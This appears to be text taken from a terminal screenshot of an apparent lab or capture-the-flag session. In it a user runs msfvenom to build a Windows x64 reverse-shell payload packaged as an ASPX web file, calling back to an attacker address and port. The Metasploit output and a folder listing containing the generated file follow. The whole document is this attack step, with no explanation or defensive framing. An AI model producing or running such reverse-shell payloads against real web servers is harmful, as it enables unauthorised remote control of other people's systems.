 192.168.150.134 10.8.16.14 No target 100% 10:00 AM
→ yeray msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.16.14 LPORT=5619 -f aspx > reverseshell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3420 bytes
→ yeray ls
Descargas Documentos Escritorio Imágenes Música Plantillas Público Vídeos Wallpapers passwords.txt reverseshell.aspx
→ yeray